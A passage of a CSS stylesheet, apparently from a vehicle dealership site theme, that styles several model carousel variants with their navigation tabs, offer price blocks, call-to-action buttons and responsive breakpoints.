.dv-model-carousel.dv-model-carousel-type-3 .swiper-pagination-container .swiper-pagination-pagination-counts span {
  font-size: 18px;
  padding: 0;
  margin: 0;
  font-weight: 600;
}
.dv-model-carousel.dv-model-carousel-type-3 .swiper-pagination-container button.swiper-button-prev,
.dv-model-carousel.dv-model-carousel-type-3 .swiper-pagination-container button.swiper-button-next {
  border: none;
  background: transparent;
  padding: 0;
  margin: 0;
  line-height: 0;
  border: 0;
  color: #fff;
  transition: all 0.25s ease;
  padding: 6px 20px;
  font-size: 18px;
  border-radius: 16px;
  height: auto;
  line-height: 100%;
  width: fit-content;
  text-align: center;
  background-color: #bababa;
  position: relative;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  margin-top: 50px;
  gap: 50px;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group {
    gap: 25px;
  }
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group {
    flex-flow: column nowrap;
  }
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop {
  background: #fff;
  border-radius: 0;
  width: 196px;
  height: auto;
  padding: 10px 30px;
  border: 1px solid #000;
  transform-style: preserve-3d;
  transition: all 0.25s ease;
  text-align: center;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop i {
  opacity: 0;
  transition: all 0.25s ease;
  bottom: 2px;
  position: absolute;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop span {
  white-space: nowrap;
  position: relative;
  transition: all 0.25s ease;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop:hover {
  padding-right: 40px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop:hover i {
  opacity: 1;
  margin-left: 5px;
  padding-left: 3px;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-explore {
  background: #fff;
  border-radius: 0;
  width: 196px;
  height: auto;
  padding: 10px 0;
  border: 0px solid #fff;
  transform-style: preserve-3d;
  transition: all 0.25s ease;
  text-align: center;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-explore span {
  transition: all 0.25s ease-in;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-explore i {
  position: absolute;
  right: 0;
  white-space: nowrap;
}
.dv-model-carousel.dv-model-carousel-type-3 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-explore:hover span {
  padding-right: 24px;
}
.dv-model-carousel.dv-model-carousel-type-4 {
  display: block;
  position: relative;
  margin: 25px auto;
  display: block;
  position: relative;
}
.dv-model-carousel.dv-model-carousel-type-4.ag-model-carousel-container {
  padding: 0;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header {
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  margin-bottom: 50px;
  flex-flow: row wrap;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header h2 {
  font-size: 24px;
  font-weight: 600;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header img + h2 {
  margin-left: 12.5px;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-header-inner {
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  flex-flow: row wrap;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation {
  margin-top: 25px;
  flex: 1 1 100%;
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  font-size: 0;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
  display: none;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
    display: none;
  }
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
    display: block;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation button {
  border: 0;
  font-size: 16px;
  margin: 0;
  background: transparent;
  color: #858585;
  text-decoration: none;
  padding: 6.25px 12px;
  border-bottom: 2px solid #eee;
  transition: all 0.25s ease;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation button.dv-model-carousel-nav-active {
  border-color: var(--brand-button-color);
  font-weight: 600;
  color: #000;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation button:hover {
  cursor: pointer;
  border-color: var(--brand-button-color);
}
.dv-model-carousel.dv-model-carousel-type-4 .swiper {
  margin: 0 65px;
}
.dv-model-carousel.dv-model-carousel-type-4 .swiper-pagination-container {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  gap: 25px;
  width: 100%;
}
.dv-model-carousel.dv-model-carousel-type-4 .swiper-button-prev {
  left: var(--swiper-navigation-sides-offset, 0px) !important;
  right: auto !important;
}
.dv-model-carousel.dv-model-carousel-type-4 .swiper-button-next {
  right: var(--swiper-navigation-sides-offset, 0px) !important;
  left: auto !important;
}
.dv-model-carousel.dv-model-carousel-type-4 .swiper-scrollbar .swiper-scrollbar-drag {
  background-color: var(--primary-color);
}
.dv-model-carousel.dv-model-carousel-type-4 .swiper-horizontal>.swiper-scrollbar,
.dv-model-carousel.dv-model-carousel-type-4 .swiper-scrollbar.swiper-scrollbar-horizontal {
  top: 10px;
  height: 10px;
  position: relative;
  width: 80%;
  margin: 0 auto;
  margin-top: 25px;
}
.dv-model-carousel.dv-model-carousel-type-4 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image {
  position: relative;
}
.dv-model-carousel.dv-model-carousel-type-4 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image picture.background-color-move {
  position: relative;
  top: 35px;
}
.dv-model-carousel.dv-model-carousel-type-4 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image img {
  width: 100%;
  max-width: 300px;
  height: auto;
  display: block;
  margin: 0 auto;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-item-info {
  margin-top: 35px;
  background-color: transparent;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-item-info-model {
  font-weight: bold;
  font-size: 1rem;
  text-align: center;
  display: block;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-item-info-text {
  text-align: center;
  font-size: 1rem;
  margin-top: 1rem;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-item-info-text small {
  text-align: center;
  font-size: 0.8rem;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  margin-top: 50px;
  gap: 50px;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group {
    gap: 25px;
  }
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group {
    flex-flow: column nowrap;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop {
  background: #fff;
  border-radius: 0;
  width: 196px;
  height: auto;
  padding: 10px 30px;
  border: 1px solid #000;
  transform-style: preserve-3d;
  transition: all 0.25s ease;
  text-align: center;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop i {
  opacity: 0;
  transition: all 0.25s ease;
  bottom: 2px;
  position: absolute;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop span {
  white-space: nowrap;
  position: relative;
  transition: all 0.25s ease;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop:hover {
  padding-right: 40px;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-shop:hover i {
  opacity: 1;
  margin-left: 5px;
  padding-left: 3px;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-explore {
  background: #fff;
  border-radius: 0;
  width: 196px;
  height: auto;
  padding: 10px 0;
  border: 0px solid #fff;
  transform-style: preserve-3d;
  transition: all 0.25s ease;
  text-align: center;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-explore span {
  transition: all 0.25s ease-in;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-explore i {
  position: absolute;
  right: 0;
  white-space: nowrap;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-cta-group a.dv-model-carousel-slider-cta-group-explore:hover span {
  padding-right: 24px;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-vehicle-cta-group a.dv-model-carousel-slider-cta-group-border,
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-vehicle-cta-group a.dv-model-carousel-slider-cta-group-noborder {
  border-radius: 0;
  padding: 10px 30px;
  text-align: center;
  display: block;
  width: calc(90% - 30px);
  margin: 15px auto;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-vehicle-cta-group a.dv-model-carousel-slider-cta-group-border {
  background: #fff;
  border: 1px solid var(--primary-color);
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-vehicle-cta-group a.dv-model-carousel-slider-cta-group-border:hover {
  background: var(--primary-color);
  border: 1px solid var(--primary-color);
  color: #fff;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-vehicle-cta-group a.dv-model-carousel-slider-cta-group-noborder {
  background: var(--primary-color);
  border: 1px solid var(--primary-color);
  color: #fff;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-slider-vehicle-cta-group a.dv-model-carousel-slider-cta-group-noborder:hover {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  color: #fff;
}
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper-contained {
  margin: auto;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-header-inner {
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  margin-bottom: 50px;
  flex-flow: row wrap;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-header-inner h2 {
  font-size: 24px;
  font-weight: 900;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-header-inner img + h2 {
  margin-left: 12.5px;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  background: #000;
  padding: 25px;
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
    display: block;
    position: relative;
  }
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop:after {
    content: '';
    position: absolute;
    right: 25px;
    z-index: 0;
    height: 100%;
    width: 10px;
    top: 0;
    background: #000;
    background: linear-gradient(90deg, rgba(0,0,0,0) 0%, #000 100%);
  }
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop:before {
    content: '';
    position: absolute;
    left: 25px;
    z-index: 1;
    height: 100%;
    width: 10px;
    top: 0;
    background: #000;
    background: linear-gradient(90deg, #000 0%, rgba(0,0,0,0) 100%);
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button {
  border: 0;
  box-shadow: none;
  background: transparent;
  outline: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  margin: 0 6.25px;
  letter-spacing: 1px;
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button {
    opacity: 0.5;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button.dv-model-carousel-nav-active {
  position: relative;
  font-family: 'Nobel-Bold', sans-serif;
  border-color: var(--brand-button-color);
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button.dv-model-carousel-nav-active {
    opacity: 1;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button.dv-model-carousel-nav-active:after {
  content: '';
  width: 100%;
  position: absolute;
  z-index: 0;
  bottom: -5px;
  height: 1px;
  left: 0;
  background: #fff;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button:hover {
  cursor: pointer;
  border-color: var(--brand-button-color);
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button {
    padding: 0;
    margin: 0 12.5px;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper {
  flex: 1 1 50%;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper.dv-model-carousel-navigation-desktop-models {
  text-align: right;
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper {
    display: block;
    text-align: center;
    margin-bottom: 25px;
    white-space: nowrap;
    overflow-x: scroll;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper button {
    font-size: 16px;
    padding-top: 6.25px;
    padding-bottom: 6.25px;
  }
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper button:after {
    bottom: 0;
  }
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper::-webkit-scrollbar {
    display: none;
  }
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper.dv-model-carousel-navigation-desktop-models {
    margin-top: 25px;
    margin-bottom: 0;
    text-align: center;
  }
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper.dv-model-carousel-navigation-desktop-models button {
    font-size: 12px;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
  display: none;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper {
  position: relative;
  min-height: initial;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-slider-bg,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-slider-bg {
  position: absolute;
  height: 450px;
  overflow: hidden;
  width: 100%;
  top: 0px;
  left: 0px;
}
@media screen and (max-width: 1370px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-slider-bg,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-slider-bg {
    height: 80%;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-slider-bg video,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-slider-bg video {
  object-fit: cover;
  height: 100%;
  width: 100%;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-slider-bg img,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-slider-bg img {
  display: block;
  min-height: 100%;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item,
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-category,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-category {
  margin: 0;
  position: relative;
  z-index: 1;
  height: 100%;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-category.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-category.dv-model-carousel-item-active,
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item.dv-model-carousel-category-active,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item.dv-model-carousel-category-active,
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-category.dv-model-carousel-category-active,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-category.dv-model-carousel-category-active {
  display: block;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item {
  position: relative;
  z-index: 0;
  width: 100%;
  height: 100%;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item .dv-model-carousel-item-inner,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item .dv-model-carousel-item-inner {
  display: flex;
  justify-content: space-evenly;
  flex-wrap: wrap;
  height: 100%;
  padding: 0 50px;
  padding-top: 50px;
}
@media screen and (max-width: 1370px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item .dv-model-carousel-item-inner,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item .dv-model-carousel-item-inner {
    display: block;
    padding-top: 0;
    padding: 0 25px;
  }
}
@media screen and (max-width: 1370px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-model-image,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-model-image {
    text-align: center;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details {
  color: #fff;
  margin-top: 50px;
}
@media screen and (max-width: 1370px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details {
    margin-top: 0;
    padding-top: 25px;
  }
}
@media screen and (max-width: 1370px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-model-carousel-item-info-offer-details-inner,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-model-carousel-item-info-offer-details-inner {
    text-align: center;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-header,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-header {
  font-weight: normal;
  font-family: 'Nobel-Regular', sans-serif;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name {
  font-weight: normal;
  font-family: 'Nobel-Regular', sans-serif;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 60px;
  line-height: 62px;
  display: inline-block;
  border-bottom: 4px solid #fff;
  margin-bottom: 11px;
  text-transform: uppercase;
  padding-bottom: 3px;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-model-name {
    font-size: 48px;
    line-height: 50px;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-type,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-offer-type {
  font-weight: normal;
  font-family: 'Pakt', sans-serif;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 13px;
  line-height: 18px;
  text-transform: uppercase;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price {
  font-weight: normal;
  font-family: 'Pakt', sans-serif;
  margin: 0px;
  letter-spacing: 0.48px;
  font-size: 36px;
  line-height: 42px;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price sup,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price sup {
  font-size: 36px;
  line-height: 42px;
  vertical-align: bottom;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span {
  font-size: 36px;
  line-height: 42px;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span:hover,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body .dv-header-carousel-item-info-offer-details-body-price span:hover {
  cursor: pointer;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group {
  margin-top: 45px;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group {
    display: flex;
    flex-flow: row;
    width: fit-content;
    margin: 25px auto 0 auto;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a {
  font-family: "Nobel-Bold", sans-serif;
  font-size: 13px;
  letter-spacing: 0.48px;
  transition: all 150ms cubic-bezier(0.335, 0.015, 0.46, 0.995) 0s;
  box-sizing: border-box;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  height: 50px;
  min-width: 220px;
  padding: 0px 30px;
  border-radius: 0px;
  display: inline-flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  appearance: none;
  color: #000;
  border: 2px solid #fff;
  background-color: #fff;
  text-transform: uppercase;
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child {
  margin-right: 7.5px;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child {
    margin-right: 0;
  }
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a {
    margin: 0;
    min-width: auto;
  }
  .dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child,
  .dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:first-child {
    margin-right: 12.5px;
  }
}
.dv-model-carousel.dv-model-carousel-type-4 .dv-model-carousel-body .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:hover,
.dv-model-carousel.dv-model-carousel-type-4 .ag-swiper .dv-model-carousel-item-info-offer-details .dv-header-carousel-item-info-offer-details-body-button-group a:hover {
  background: transparent;
  color: #fff;
}
.dv-model-carousel.dv-model-carousel-type-5 {
  display: block;
  position: relative;
}
@media screen and (max-width: 1365px) {
  .dv-model-carousel.dv-model-carousel-type-5 {
    margin-bottom: 50px;
  }
}
.dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container {
  display: block;
}
.dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-prev,
.dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-next {
  background: transparent;
  color: #fff;
  border-radius: initial;
  top: var(--swiper-navigation-top-offset, 40%);
}
@media screen and (max-width: 700px) {
  .dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-prev,
  .dv-model-carousel.dv-model-carousel-type-5 .swiper-pagination-container .swiper-button-next {
    top: var(--swiper-navigation-top-offset, 16%);
  }
}
